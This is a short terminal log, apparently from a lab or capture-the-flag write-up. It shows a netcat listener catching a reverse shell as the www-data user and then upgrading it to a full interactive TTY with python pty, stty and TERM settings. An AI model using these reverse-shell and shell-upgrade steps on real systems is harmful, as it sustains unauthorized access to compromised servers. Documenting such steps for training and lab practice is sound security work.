 → scarlet-speedster nc -nlvp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 53400
Linux ip-172-31-28-150 5.19.0-1027-aws #28~22.04.1-Ubuntu SMP Wed May 31 18:30:36 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 12:42:03 up  2:21,  1 user,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ubuntu   pts/0    102.89.45.29     12:37    1:55   0.03s  0.03s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ip-172-31-28-150:/$ ^Z
[1]  + 4668 suspended  nc -nlvp 1337
→ scarlet-speedster stty raw -echo;fg
[1]  + 4668 continued  nc -nlvp 1337
www-data@ip-172-31-28-150:/$ export TERM=xterm
www-data@ip-172-31-28-150:/$ stty rows 18 cols 314
www-data@ip-172-31-28-150:/$